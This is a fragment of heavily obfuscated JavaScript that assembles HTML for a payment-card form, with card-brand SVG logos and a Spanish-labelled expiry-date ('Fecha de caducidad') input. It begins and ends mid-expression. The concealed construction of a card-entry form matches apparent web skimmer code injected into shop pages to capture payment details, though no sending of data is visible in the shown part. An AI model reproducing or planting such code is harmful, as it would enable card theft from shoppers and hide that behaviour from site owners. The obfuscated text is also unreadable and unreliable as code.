cc492._0x11f99a)+_0x361eb8(0x687,0x921,_0x5cc492._0x15b2ec,_0x5cc492._0x4f0470)+_0x361eb8(0x6fa,_0x5cc492._0x58425f,0xb48,_0x5cc492._0x38cf32)+_0x43f984(-_0x5cc492._0x3fd41c,0x56a,0x1ca,0x63)+_0x361eb8(_0x5cc492._0x1c8f68,0x1ae,_0x5cc492._0x561e27,0x869)+'gth=\x2219\x22\x20n'+_0x361eb8(-0x4e,_0x5cc492._0x2536b6,_0x5cc492._0x3689be,0x30e))+(_0x43f984(_0x5cc492._0x19b4a6,_0x5cc492._0x515ae1,0x48b,_0x5cc492._0x4cf7ae)+_0x361eb8(0x64,_0x5cc492._0xaa2fd0,0x44e,_0x5cc492._0x4a03d3)+_0x43f984(-_0x5cc492._0x5bcf1a,-0x246,_0x5cc492._0x5a98bd,-_0x5cc492._0x231326)+_0x361eb8(0x440,0xb14,_0x5cc492._0x17d13b,_0x5cc492._0x154b7d)+_0x361eb8(_0x5cc492._0x174958,_0x5cc492._0x2bcd12,_0x5cc492._0x169058,0x909)+'n:\x200;\x22\x20cla'+_0x361eb8(_0x5cc492._0x1019f0,0xe0c,_0x5cc492._0x549464,_0x5cc492._0x22d2c8)+_0x361eb8(_0x5cc492._0x4f5b06,_0x5cc492._0x4f7d0e,_0x5cc492._0xc00d42,0x88c)+_0x43f984(0x7b0,0x814,0x372,0x3a6)+'se\x22\x20data-t'+_0x43f984(-_0x5cc492._0x3618fe,_0x5cc492._0x4a18f9,-0x216,0x131)+_0x43f984(0x5cc,_0x5cc492._0x3ea2f2,0x34b,_0x5cc492._0x13d33d)+_0x361eb8(0x6e1,_0x5cc492._0x2a9372,0xaf8,0x487)+_0x43f984(-_0x5cc492._0x1ef61a,0x324,_0x5cc492._0x4e646f,_0x5cc492._0x271047)+_0x361eb8(-_0x5cc492._0x3038cb,0x680,0x1a3,0x480)+'older\x22>\x0a\x20\x20'+_0x361eb8(0xae6,0x44a,0x9ad,_0x5cc492._0x250de9)+'\x20class=\x22ic'+_0x43f984(-0x135,_0x5cc492._0x455ad6,0x718,0xb18)+_0x361eb8(_0x5cc492._0x402317,0x8aa,_0x5cc492._0x24eeaf,_0x5cc492._0x10dcc2)+_0x43f984(0x594,0x2f2,-_0x5cc492._0x5e8246,-0x27f)+_0x361eb8(_0x5cc492._0x2ca50e,0x7ec,0x8f7,0x672)+_0x43f984(-0x2e2,-0x23e,-0x4cf,_0x5cc492._0x3291c5)+_0x361eb8(_0x5cc492._0x394be0,_0x5cc492._0x444681,0x930,0xdd3)+'\x22\x20xmlns=\x22h'+_0x361eb8(0x4dc,_0x5cc492._0x304794,0x9ae,0xb07)+_0x43f984(-_0x5cc492._0x12934f,-_0x5cc492._0x2f5580,-_0x5cc492._0x829a88,_0x5cc492._0x2149b4)+_0x43f984(_0x5cc492._0x1b20af,0x3a5,_0x5cc492._0x1dce93,_0x5cc492._0x390552)+_0x43f984(-0x102,_0x5cc492._0x450b4a,_0x5cc492._0x5965a3,0xb13)+'ation\x22\x20foc'+_0x361eb8(0xc2,0xbd9,0x58b,0xb93)+_0x43f984(0xbab,0x6f5,_0x5cc492._0x27aa86,_0x5cc492._0x2e5262)+_0x361eb8(_0x5cc492._0x1b9ba5,0x72e,0x410,0x438)+_0x43f984(-_0x5cc492._0x4295cf,0x0,0x512,-0x24c)+_0x361eb8(0x748,0x4e4,_0x5cc492._0x5d0881,_0x5cc492._0x6ae8dc)+_0x361eb8(_0x5cc492._0x2a766e,0xfda,0xab2,_0x5cc492._0x3d219b)+'a-is-field'+'-icon=\x22tru'+'e\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x43f984(0x208,-_0x5cc492._0x36b864,_0x5cc492._0x5af371,-0x3ec)+_0x361eb8(-_0x5cc492._0x4e0d66,-0xab,_0x5cc492._0x3ae8e5,0x557)+'\x20\x20\x20\x20<rect\x20'+_0x43f984(0x195,0x57e,0x434,_0x5cc492._0x13c94b)+_0x43f984(0x5ed,0xe9,-_0x5cc492._0x32f8a8,0x4ef)+_0x361eb8(0x964,_0x5cc492._0x114be8,0xa80,0x5fc)+_0x43f984(_0x5cc492._0x171c62,0x565,_0x5cc492._0x9f5503,_0x5cc492._0x3ff9e4)+_0x43f984(0xcec,0x6de,0xca0,0x745)+'3.5\x22\x20heigh'+_0x361eb8(0x9bc,0x544,0x885,0xa41)+_0x361eb8(_0x5cc492._0x27afe1,-0x195,_0x5cc492._0x3e8eda,0x10e)+_0x361eb8(0x252,0x13a,0x2da,_0x5cc492._0x56f495)+_0x361eb8(-_0x5cc492._0x3eded7,_0x5cc492._0x5220a0,_0x5cc492._0x5610d5,-0x554)+_0x43f984(_0x5cc492._0x310057,0x240,-0x125,-_0x5cc492._0xaf97e1)+_0x361eb8(_0x5cc492._0x42bb06,_0x5cc492._0x1bfdca,_0x5cc492._0x1d2907,_0x5cc492._0x1661ff)+'7.201\x207.20'+_0x43f984(0xdd,0x5e4,0x81a,0xc1d)+_0x43f984(0x756,_0x5cc492._0x4534f6,_0x5cc492._0x2acc20,0x80)+_0x361eb8(-_0x5cc492._0x1821fb,-_0x5cc492._0x2b6a74,0x249,0x7a6)+_0x361eb8(0x979,0x89f,0x55d,0x747)+'.672.125.7'+'7.519l.595'+_0x43f984(0xda1,_0x5cc492._0x5263ab,_0x5cc492._0xa6cc2,0x7d5)+'.854\x201.666'+_0x43f984(-0x398,0x1e6,-0x1ca,_0x5cc492._0x410b17)+'9l-2.674\x206'+'.167H4.304'+_0x43f984(0xad1,_0x5cc492._0x52f451,0xb7a,0x730)+_0x361eb8(_0x5cc492._0x8bfaf3,0xe91,0xbb5,0x5d0)+_0x43f984(_0x5cc492._0x447d79,0x383,-_0x5cc492._0xc39f4,_0x5cc492._0x13af96)+_0x43f984(_0x5cc492._0x18a8f4,0x6fc,_0x5cc492._0x55b681,_0x5cc492._0x2d83e3)+_0x361eb8(_0x5cc492._0x555edd,-_0x5cc492._0x16b627,_0x5cc492._0x3dc4aa,0x6a)+'1\x2011.284Zm'+_0x43f984(0x4c9,0x570,0xab6,_0x5cc492._0x439a98)+'1-.232\x201.3'+_0x361eb8(_0x5cc492._0x34807b,0xafc,0x6a0,_0x5cc492._0x2016f0)+_0x361eb8(_0x5cc492._0x5003c0,_0x5cc492._0x49d2a5,_0x5cc492._0x4b2b33,_0x5cc492._0x357f4c)+_0x361eb8(_0x5cc492._0x50708f,_0x5cc492._0x4bed18,_0x5cc492._0x242b9c,_0x5cc492._0x599386)+_0x43f984(0x3ad,0x762,0x390,_0x5cc492._0x1e8b1a)+'6c-.671\x200-'+'.972.269-.'+_0x361eb8(_0x5cc492._0x5afa01,0x7bd,0x4a6,_0x5cc492._0x348a64)+_0x361eb8(0x537,_0x5cc492._0x90db56,_0x5cc492._0x1503af,0xa30)+_0x361eb8(_0x5cc492._0x717245,-0x274,_0x5cc492._0x12ee66,-_0x5cc492._0x3b82b2)+_0x361eb8(0xec5,_0x5cc492._0x3f9a39,0xbd3,0xd3c)+_0x43f984(0xe9d,0x82c,_0x5cc492._0x34ccf8,0x347)+'.681-.014\x20'+_0x43f984(_0x5cc492._0x5ff98d,_0x5cc492._0xaf061b,_0x5cc492._0x2e4c81,0x946)+_0x43f984(_0x5cc492._0xdfde83,_0x5cc492._0x5d2352,_0x5cc492._0x3dfdc2,0xa2a)+_0x361eb8(-0x201,_0x5cc492._0x27ede0,_0x5cc492._0x18128b,0x52e)+_0x361eb8(_0x5cc492._0xe606b1,0x7da,0x7be,0x91d)+_0x361eb8(0x6d5,0xfe4,_0x5cc492._0x133248,_0x5cc492._0x40c648)+'98-.328l.2'+_0x43f984(-0x672,-0xff,-0x450,_0x5cc492._0x2cffc7)+_0x361eb8(_0x5cc492._0x3b1b46,_0x5cc492._0x4a986b,0x29f,-_0x5cc492._0x2d4f32)+_0x43f984(-_0x5cc492._0x455282,-_0x5cc492._0x5c65f6,_0x5cc492._0x30f3d3,0x4f3)+_0x43f984(0x596,0x5d9,0x42a,_0x5cc492._0x44b46f)+_0x361eb8(_0x5cc492._0x4cc1bf,0x7a1,0x683,0x965)+_0x43f984(0x8e4,0x8e9,0x7a7,_0x5cc492._0x3855d2)+_0x361eb8(_0x5cc492._0x4f0470,0x8e2,_0x5cc492._0x41cd01,_0x5cc492._0x344c61)+_0x43f984(0xbdc,_0x5cc492._0x4780f9,0x1022,0xa04))+(_0x361eb8(0x653,0x118a,0xb09,_0x5cc492._0x5a3de2)+'.769-.644-'+_0x43f984(_0x5cc492._0x500774,0x69d,_0x5cc492._0x2ea996,0xc0d)+_0x43f984(0x1da,_0x5cc492._0x4bb0d6,_0x5cc492._0x394074,_0x5cc492._0x4b7924)+_0x361eb8(_0x5cc492._0x4a599f,_0x5cc492._0x119441,0xb12,0xc78)+_0x43f984(0x54e,_0x5cc492._0x1ba6b5,0x8b,0x21e)+_0x361eb8(_0x5cc492._0x1a4bf8,0x8c3,_0x5cc492._0x21d262,_0x5cc492._0x1ad9d6)+_0x43f984(0x4b1,0x147,-_0x5cc492._0x2d0b18,0x644)+_0x361eb8(0xaee,0x2df,_0x5cc492._0x2c0bb0,_0x5cc492._0x2e299d)+'8\x201.526.26'+_0x43f984(0x557,_0x5cc492._0x1eaa9a,-_0x5cc492._0x5304fe,-0x2b1)+'834h1.415c'+_0x43f984(0x296,0x6b6,_0x5cc492._0x36a99c,_0x5cc492._0x335597)+_0x43f984(_0x5cc492._0x45c14d,_0x5cc492._0x340f12,-_0x5cc492._0x57414f,_0x5cc492._0x4e49c5)+_0x43f984(_0x5cc492._0x4f0470,_0x5cc492._0x1729c1,_0x5cc492._0x1cc23d,_0x5cc492._0x520095)+_0x361eb8(_0x5cc492._0xb144e1,_0x5cc492._0x1cf99b,_0x5cc492._0x4da720,0xafd)+_0x43f984(0x3b8,-0x14e,-_0x5cc492._0x3a720c,-_0x5cc492._0x2da4a8)+_0x361eb8(-0x2d8,0x4d0,_0x5cc492._0x494fec,_0x5cc492._0x20268f)+_0x43f984(_0x5cc492._0x2794d8,0xa00,0xa23,0xc92)+_0x361eb8(_0x5cc492._0x4bbaa1,_0x5cc492._0x22670c,_0x5cc492._0xdfbdde,_0x5cc492._0x13e961)+_0x43f984(_0x5cc492._0x1aca18,_0x5cc492._0x4630a7,_0x5cc492._0x120a22,_0x5cc492._0x1e6df5)+'2\x2011.284h-'+_0x361eb8(-_0x5cc492._0x11575c,_0x5cc492._0x1de4e5,_0x5cc492._0x12ba1a,-0x44e)+_0x43f984(0x513,_0x5cc492._0x8b37f0,0xa13,_0x5cc492._0x1f23d3)+_0x361eb8(-0x368,-_0x5cc492._0x464ed3,0x279,0x8ef)+_0x43f984(0x67a,0x76b,_0x5cc492._0xb03fec,_0x5cc492._0x11e57e)+'26h-1.785l'+'2.527-5.66'+_0x361eb8(_0x5cc492._0xad3168,0x287,_0x5cc492._0x472101,0x759)+_0x361eb8(0x3b1,_0x5cc492._0x4c3add,0x98d,0x472)+_0x43f984(_0x5cc492._0x463c31,0x453,-0xf1,0x5b)+'16Z\x22\x20fill='+_0x361eb8(_0x5cc492._0x1e3bd1,_0x5cc492._0x12e5bb,_0x5cc492._0x4a217d,_0x5cc492._0x1ccef1)+'</path>\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(-0x136,-_0x5cc492._0x8779eb,0x129,_0x5cc492._0x404772)+_0x43f984(_0x5cc492._0x5a6cc3,_0x5cc492._0x43f4e5,0x875,0x5b8)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0xbe2,_0x5cc492._0x478dbd,_0x5cc492._0x44d98d,_0x5cc492._0x2ce99c)+_0x361eb8(0xfac,0x858,_0x5cc492._0x2816b9,_0x5cc492._0x560ad4)+_0x361eb8(_0x5cc492._0x5d1f3c,_0x5cc492._0x542d28,_0x5cc492._0x26bd27,_0x5cc492._0x55f75e)+_0x43f984(0x8cc,0xa57,_0x5cc492._0x16522b,_0x5cc492._0x425413)+'mlns=\x22http'+_0x361eb8(0x4e8,-_0x5cc492._0x1314c0,0x57,-_0x5cc492._0x4781b6)+_0x361eb8(_0x5cc492._0x6ced33,_0x5cc492._0x9df841,_0x5cc492._0x15e21e,0xe31)+_0x43f984(_0x5cc492._0x44f160,_0x5cc492._0x19bb57,_0x5cc492._0x119441,_0x5cc492._0x45b38)+_0x43f984(-0x295,-_0x5cc492._0x4d6b8d,-0x44d,-0x172)+_0x361eb8(_0x5cc492._0x4a0545,-_0x5cc492._0x2eb469,_0x5cc492._0x22a060,0x83)+'ble=\x22false'+_0x43f984(-_0x5cc492._0x5cb775,-_0x5cc492._0x5114e4,-0x75b,-_0x5cc492._0x41efe4)+'-Logo\x20p-Lo'+'go--md\x20p-C'+_0x361eb8(-_0x5cc492._0x3f0bdf,-0x10d,0x55c,0xbaa)+_0x361eb8(_0x5cc492._0x40b4ae,_0x5cc492._0x81487c,_0x5cc492._0x3c91f4,_0x5cc492._0x1da2a6)+_0x361eb8(_0x5cc492._0x4ab5da,0x9b8,_0x5cc492._0x1185ec,0x6fc)+_0x361eb8(0x316,_0x5cc492._0x338084,0x46e,-0x192)+_0x43f984(0x64d,0x26,0x51b,0x688)+_0x43f984(_0x5cc492._0x50978b,_0x5cc492._0x4acfa5,_0x5cc492._0x3d7116,0x588)+_0x43f984(_0x5cc492._0x4c21ef,-0x1a2,-_0x5cc492._0x2c5435,_0x5cc492._0x4c2672)+_0x43f984(0x62b,_0x5cc492._0x30eccc,-0x42a,0x187)+'=\x2216\x22\x20rx=\x22'+_0x361eb8(_0x5cc492._0x134da1,_0x5cc492._0x147e84,0x896,_0x5cc492._0x1d2278)+_0x361eb8(_0x5cc492._0x280ef3,0xbea,_0x5cc492._0x59b2d6,_0x5cc492._0xf4163)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(-0x4f1,_0x5cc492._0x3024e3,-0x174,-_0x5cc492._0x4c9de0)+_0x361eb8(0xe47,_0x5cc492._0x1b5500,_0x5cc492._0x3191d2,0xe95)+_0x43f984(_0x5cc492._0x1236b4,_0x5cc492._0x575b6e,-_0x5cc492._0x4cb94c,-_0x5cc492._0x156144)+_0x361eb8(_0x5cc492._0x1c21ee,0x90a,0x810,0xcf4)+'\x20r=\x225\x22></c'+_0x361eb8(_0x5cc492._0x258463,0x9ef,_0x5cc492._0x17902a,0x9c0)+_0x361eb8(-_0x5cc492._0x19a15a,-0x81,0x543,_0x5cc492._0xea3d73)+_0x361eb8(0x53e,_0x5cc492._0x5c21b5,_0x5cc492._0xa48f7f,_0x5cc492._0x262c33)+_0x361eb8(_0x5cc492._0x35d87b,0x820,_0x5cc492._0x579566,0x670)+'\x22\x20fill=\x22#f'+_0x361eb8(0x134,0x2e8,_0x5cc492._0x26fdb6,-_0x5cc492._0x6963f0)+_0x361eb8(_0x5cc492._0x3ea873,_0x5cc492._0x5da31e,_0x5cc492._0x4c0f95,0x73f)+_0x43f984(-0x4d8,-_0x5cc492._0x37e144,-0x420,_0x5cc492._0x57dd24)+_0x43f984(_0x5cc492._0x44ec62,_0x5cc492._0x4b6cac,0xc83,_0x5cc492._0x2a51b2)+_0x361eb8(0xcb8,0x660,_0x5cc492._0x2f6ffe,_0x5cc492._0x32ad42)+_0x43f984(_0x5cc492._0x5dc384,0x468,_0x5cc492._0x2dfe35,0x8e9)+_0x43f984(0xa9b,0x5b3,0x886,0x39)+_0x43f984(_0x5cc492._0x52abff,_0x5cc492._0x11ec8d,0x402,_0x5cc492._0x265c6f)+_0x43f984(_0x5cc492._0x479efd,_0x5cc492._0x3e18c2,0x76f,0xaeb)+_0x361eb8(_0x5cc492._0x1a790e,0x963,0x58f,0xb03)+'2-2.364-2-'+_0x361eb8(_0x5cc492._0x47f4a9,_0x5cc492._0x565bbf,_0x5cc492._0x4b32f4,0x3dd)+_0x361eb8(_0x5cc492._0x2b56fe,_0x5cc492._0x58425f,_0x5cc492._0x134da1,_0x5cc492._0x3163c4)+_0x361eb8(_0x5cc492._0x6a568c,_0x5cc492._0x4e75d2,0xa2c,0x850)+'00\x22></path'+_0x361eb8(0x9e0,_0x5cc492._0x40e526,0x47b,-_0x5cc492._0x2bc406)+'\x20\x20</svg>\x0a\x20'+_0x43f984(0x6ae,_0x5cc492._0x19efc8,-_0x5cc492._0x286164,0x13b)+_0x43f984(0xff5,0x9b3,0xe26,0x5c2)+'x=\x220\x200\x2024\x20'+'16\x22\x20fill=\x22'+_0x43f984(0x150,0x668,0xb43,_0x5cc492._0x35f7be)+_0x43f984(0x128,_0x5cc492._0x101cf5,-_0x5cc492._0x5916c4,0x1b0)+_0x43f984(-0x90,_0x5cc492._0x10aeff,-_0x5cc492._0x3ff336,-_0x5cc492._0x173abc)+_0x361eb8(_0x5cc492._0x254cd7,_0x5cc492._0x2b94b5,0x693,0x7c6)+_0x43f984(0xb86,0x8ec,_0x5cc492._0x77189f,0xf6c))+('sentation\x22'+_0x361eb8(-0x379,0x33c,_0x5cc492._0x530c92,0x4e)+_0x43f984(_0x5cc492._0x38bb7a,_0x5cc492._0x1a08ef,_0x5cc492._0x527500,_0x5cc492._0x19676b)+_0x361eb8(_0x5cc492._0x5291bf,0xaad,_0x5cc492._0x3a201d,0x1071)+'go\x20p-Logo-'+'-md\x20p-Card'+'BrandIcon\x22'+_0x361eb8(0xde1,_0x5cc492._0x247a1e,_0x5cc492._0x45b83d,0x5f1)+_0x43f984(0x9c7,0x3b2,_0x5cc492._0x47ceee,0x865)+_0x361eb8(_0x5cc492._0x405898,0x8b7,0xb44,_0x5cc492._0x2fc254)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(0x5d2,0x7ec,_0x5cc492._0x220573,_0x5cc492._0x75afe9)+_0x43f984(0x40b,0x81d,0x423,_0x5cc492._0x3a96ff)+'\x20height=\x221'+_0x361eb8(_0x5cc492._0x51037e,0x1198,_0x5cc492._0x1cd8aa,0xb33)+'width=\x2224\x22'+'></rect>\x0a\x20'+_0x361eb8(0x333,-0x71,0x6b,_0x5cc492._0x249fdb)+_0x361eb8(0xaa,_0x5cc492._0x55ccda,0x390,_0x5cc492._0x5acfc7)+_0x43f984(-_0x5cc492._0x4b0588,0x3be,_0x5cc492._0xbb33d9,-0x9f)+_0x361eb8(_0x5cc492._0x2d3dce,0xb80,_0x5cc492._0x403a6d,_0x5cc492._0x36dac9)+_0x43f984(_0x5cc492._0xd6e4a8,_0x5cc492._0x3fe92b,_0x5cc492._0x38a0df,_0x5cc492._0x57f5d8)+_0x43f984(0x6b3,0x354,0x88c,_0x5cc492._0x2964cd)+_0x43f984(_0x5cc492._0x44a669,_0x5cc492._0x181dac,0x5e,-0x366)+'1.173\x201.26'+_0x43f984(_0x5cc492._0x68ade1,_0x5cc492._0x2618f5,0x80c,0x89d)+_0x43f984(-_0x5cc492._0x3fe87e,-0xcc,0xb1,-_0x5cc492._0x48ce4e)+_0x361eb8(_0x5cc492._0x4d5b65,0x109,_0x5cc492._0x17c306,-0x399)+_0x43f984(0x799,0x910,_0x5cc492._0x107435,0x94e)+_0x361eb8(_0x5cc492._0x51a7b8,0x50b,_0x5cc492._0x2d729e,0x57e)+_0x43f984(0x751,_0x5cc492._0x286164,_0x5cc492._0x16919f,_0x5cc492._0x5c3e64)+'h>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x3e8,0xd04,0x9e1,_0x5cc492._0x2e6356)+_0x43f984(0x715,_0x5cc492._0xd690fe,0x2ef,-0x2a2)+'2\x2012.769v-'+'4.45h3.772'+_0x43f984(-_0x5cc492._0x16b627,-_0x5cc492._0x4ad0fc,0x41,_0x5cc492._0x442994)+_0x361eb8(-0x2b8,0x6be,0x2fc,0x964)+_0x43f984(_0x5cc492._0x3e5ed5,_0x5cc492._0x4eda7e,_0x5cc492._0x18fae4,_0x5cc492._0x1c8f68)+'2.49v.684h'+_0x361eb8(_0x5cc492._0x34807b,_0x5cc492._0x259723,_0x5cc492._0x38336d,_0x5cc492._0x150d06)+'z\x22\x20fill=\x22#'+_0x361eb8(_0x5cc492._0x44ba8,0x423,_0x5cc492._0xc26b6c,_0x5cc492._0x56689e)+_0x43f984(0x1bf,-_0x5cc492._0x52ef0c,-_0x5cc492._0x56e7f1,-0x786)+'\x20</path>\x0a\x20'+_0x43f984(-_0x5cc492._0x511c21,-0x23d,-_0x5cc492._0x2c0530,-_0x5cc492._0x26cee8)+_0x43f984(-_0x5cc492._0x17c96e,0xe8,-_0x5cc492._0xe51a86,_0x5cc492._0x2688a9)+'m18.195\x2012'+_0x43f984(_0x5cc492._0x1b0b74,0x967,_0x5cc492._0xd49db1,0x881)+'-2.227-2.0'+_0x43f984(-_0x5cc492._0x3481d7,-0x1da,-_0x5cc492._0xcc8baf,-_0x5cc492._0x2746ed)+_0x361eb8(_0x5cc492._0x2b6076,0x7e9,0xb18,_0x5cc492._0x537a04)+_0x43f984(_0x5cc492._0x4cf517,0x9d1,0x731,_0x5cc492._0x284100)+_0x43f984(_0x5cc492._0x87ecaa,0x4af,_0x5cc492._0x56f23b,0xa88)+_0x43f984(_0x5cc492._0x5a3508,-_0x5cc492._0x446917,-_0x5cc492._0x360355,0x1fc)+_0x43f984(_0x5cc492._0x16919f,_0x5cc492._0x2d558e,0x8e2,_0x5cc492._0x5ddb7d)+'2.043\x202.16'+'4v.063H22.'+_0x43f984(0x5a9,0x8db,_0x5cc492._0x35939f,_0x5cc492._0x4bec19)+'1.424-1.28'+'5\x201.424z\x22\x20'+_0x361eb8(_0x5cc492._0x1482aa,_0x5cc492._0x36d342,0xc2d,0xa93)+_0x43f984(0x19c,_0x5cc492._0x13319d,-0xa4,0xab4)+'h>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x1bdce0,_0x5cc492._0x4b6cac,0xc76,_0x5cc492._0x39cffa)+_0x361eb8(_0x5cc492._0x9c0a09,0x1bc,0x67a,_0x5cc492._0x18c2cd)+_0x361eb8(_0x5cc492._0x1797cc,_0x5cc492._0x106753,0xc00,_0x5cc492._0x58a8fa)+'446l.86\x201.'+'95v-1.95h3'+_0x43f984(_0x5cc492._0x2dede0,_0x5cc492._0x2fabed,_0x5cc492._0xcf8c6f,0xc48)+'462.523-1.'+_0x43f984(_0x5cc492._0x125d0b,-_0x5cc492._0x1ef61a,_0x5cc492._0x1b7500,0xd)+_0x361eb8(-0x5c6,_0x5cc492._0x825737,0x78,0x1b2)+'25z\x22\x20fill='+_0x361eb8(_0x5cc492._0x113e53,_0x5cc492._0x397375,0x6f4,0x4f9)+_0x361eb8(-0x396,_0x5cc492._0x16d45e,_0x5cc492._0x1b111e,_0x5cc492._0x228b5d)+_0x361eb8(_0x5cc492._0x304e5f,_0x5cc492._0x3827b2,_0x5cc492._0x452500,-0x419)+_0x43f984(0x5e5,_0x5cc492._0x4dd986,-0x37e,_0x5cc492._0x53e332)+_0x43f984(_0x5cc492._0x231999,0x13b,_0x5cc492._0x59f402,-_0x5cc492._0x5782e3)+_0x43f984(0x29c,0x81d,0x479,_0x5cc492._0x34556a)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20<pat'+_0x361eb8(_0x5cc492._0x70a34f,_0x5cc492._0x13c2b9,0x199,_0x5cc492._0x5d8914)+_0x43f984(0xa61,_0x5cc492._0x43345f,_0x5cc492._0x40a2f1,_0x5cc492._0x17d134)+_0x43f984(0x5d9,-0x99,-_0x5cc492._0x17952a,_0x5cc492._0x1c6722)+'.354l.373-'+'.89h2.018l'+_0x361eb8(0xd3e,_0x5cc492._0x1825d8,0xa65,0xd06)+'387L16.265'+_0x361eb8(0xbde,_0x5cc492._0x156ad3,0xbd4,_0x5cc492._0x15a350)+'\x202.558.592'+_0x43f984(-0x222,-0x14d,-_0x5cc492._0x41578e,0x3e1)+'\x201.415z\x22>\x0a'+_0x43f984(-0x98,-_0x5cc492._0x2e71a8,-_0x5cc492._0x310d18,-_0x5cc492._0x23d2e7)+_0x43f984(0xeea,0x911,_0x5cc492._0x1df794,0xa45)+_0x361eb8(0x649,_0x5cc492._0x27fc73,0x47b,_0x5cc492._0x1661ff)+_0x361eb8(_0x5cc492._0x3e6d24,0x3f6,0x5af,0x9cf)+_0x361eb8(0xca8,0x506,0x8be,_0x5cc492._0x54924d)+_0x43f984(0x284,0x1d8,0x2d1,0x1c0)+'.25l1.903.')+(_0x361eb8(0x886,0x12cd,0xc6d,_0x5cc492._0xdececf)+_0x43f984(_0x5cc492._0x56e4d3,0x575,_0x5cc492._0x53a5b4,0x88d)+_0x43f984(_0x5cc492._0x2670de,-_0x5cc492._0x57e21e,_0x5cc492._0x4f02f0,-0x4a5)+'446l-1.179'+'.01V4.653L'+_0x43f984(-_0x5cc492._0x240e4e,_0x5cc492._0x266b11,0x530,_0x5cc492._0x1a1ac0)+_0x361eb8(0xa34,0xaab,0x72f,0x5f1)+'1.136-3.05'+_0x43f984(0x2ec,-0x1ce,-0x1f7,-0x126)+_0x43f984(_0x5cc492._0x24799e,_0x5cc492._0x40b12c,-0x5a7,_0x5cc492._0x5d1a36)+_0x361eb8(_0x5cc492._0xf5508b,0x5ff,0xb6d,_0x5cc492._0x39fbe6)+_0x361eb8(_0x5cc492._0x50d336,0xd7d,_0x5cc492._0x5e62ae,0xfe1)+_0x361eb8(0xced,_0x5cc492._0x17f31e,_0x5cc492._0x55a1dd,0x1195)+_0x361eb8(-0x4c,-0x38b,0x6b,_0x5cc492._0x2d1064)+_0x361eb8(_0x5cc492._0x167933,-_0x5cc492._0x42170f,0x8d,0x5f4)+_0x361eb8(-0x32b,_0x5cc492._0x5a8555,0x2ca,-_0x5cc492._0xebce70)+'\x20\x20\x20\x20\x20\x20</di'+_0x361eb8(-0x284,-0x1cb,_0x5cc492._0x598929,0xc3)+_0x43f984(_0x5cc492._0x46e6d5,0x364,_0x5cc492._0xcf84a5,0x27e)+_0x361eb8(0x3dd,_0x5cc492._0x4529cd,_0x5cc492._0x3781e2,_0x5cc492._0x934bcc)+_0x43f984(0x4cd,-0x13c,0x1d8,-0xd8)+_0x361eb8(0xbe8,_0x5cc492._0x1c56d9,_0x5cc492._0x80d554,0xb9a)+_0x43f984(_0x5cc492._0x18f817,_0x5cc492._0xcc3ae4,0x5d9,_0x5cc492._0x47eb61)+_0x43f984(0x808,0x5b8,0x152,_0x5cc492._0x5bc35a)+_0x361eb8(0x496,0x52a,0x18d,-0xf0)+_0x43f984(_0x5cc492._0x10a12b,0x2cb,0x4f3,0x6da)+_0x43f984(_0x5cc492._0x10e51e,-0x84,-0x4c5,-0x39e)+_0x43f984(-0x7c8,-0x233,0x341,-0x3c3)+_0x361eb8(_0x5cc492._0x30a7d8,_0x5cc492._0x1418f6,_0x5cc492._0x3cd906,0xa01)+'r=\x22exp\x22\x20da'+_0x361eb8(0x6d7,_0x5cc492._0x512751,0xa68,0x51a)+_0x43f984(_0x5cc492._0x35183a,_0x5cc492._0xf55112,0x386,0x1e)+'=\x221\x22\x20data-'+_0x43f984(_0x5cc492._0x1b313c,0x6e8,0xbf,_0x5cc492._0x17a914)+_0x43f984(0x4d9,0x34d,_0x5cc492._0x1f8a09,0x9ce)+'xt\x22>Fecha\x20'+'de\x20caducid'+_0x361eb8(0x6f1,0xc34,_0x5cc492._0x5d1f3c,_0x5cc492._0x3f7a37)+_0x361eb8(0x31e,0x2ba,_0x5cc492._0x2e6f31,-0x2e1)+'input\x20type'+_0x43f984(0x96f,0x8c1,0xa5e,0x453)+_0x43f984(0xc73,0x790,_0x5cc492._0x496f6d,_0x5cc492._0x45b6a8)+'e=\x22exp\x22\x20ma'+'xlength=\x225'+'\x22\x20placehol'+_0x361eb8(0x87e,_0x5cc492._0x32466d,0x636,_0x5cc492._0x255acc)+_0x361eb8(0xf9,_0x5cc492._0xf2f154,0x513,0x76)+'ext-editor'+_0x43f984(_0x5cc492._0x1039ee,0x15f,-_0x5cc492._0x37ea68,_0x5cc492._0x4a18f9)+_0x361eb8(0x9c2,0xf65,0xaf8,0x1149)+'-editor-ty'+_0x361eb8(_0x5cc492._0x2332cd,_0x5cc492._0x4a583c,_0x5cc492._0x61db6e,_0x5cc492._0x5e9a01)+_0x43f984(-_0x5cc492._0x27454d,0x1b6,_0x5cc492._0x170666,0x750)+_0x361eb8(-_0x5cc492._0x494e0a,0x5a8,_0x5cc492._0x512bd1,-0x274)+_0x361eb8(-0x5d9,-_0x5cc492._0x4c2d35,0x86,-0x16e)+_0x361eb8(0x618,0x6e2,_0x5cc492._0x244739,_0x5cc492._0x1a984c)+'orm-group1'+_0x43f984(0x79b,0x931,_0x5cc492._0x5abbd8,0x85e)+_0x43f984(-_0x5cc492._0x595164,-0x145,0x39e,0x119)+'label\x20for='+_0x361eb8(0xd12,_0x5cc492._0x48cba2,_0x5cc492._0x37b469,_0x5cc492._0x2d3dce)+'-text-edit'+_0x361eb8(0x10cb,_0x5cc492._0x2c09e0,0xaf5,0xa4e)+_0x361eb8(0x1212,_0x5cc492._0x2a36af,0xc86,0xf05)+_0x361eb8(_0x5cc492._0x488ce7,_0x5cc492._0x631646,_0x5cc492._0x2be8e3,0xcb0)+_0x43f984(0x863,_0x5cc492._0x2e11f,0x4bc,0x62e)+_0x361eb8(_0x5cc492._0x1b7d29,0x19,0x1d5,-0x2a7)+_0x43f984(_0x5cc492._0x380af6,0x3fe,_0x5cc492._0x5abda3,_0x5cc492._0x19c0d1)+'d</label>\x0a'+_0x43f984(_0x5cc492._0x489950,0x3a7,-0x12d,0x4c5)+_0x361eb8(_0x5cc492._0x53c19a,0xf7b,_0x5cc492._0x18713d,0x937)+_0x361eb8(_0x5cc492._0x316262,_0x5cc492._0x1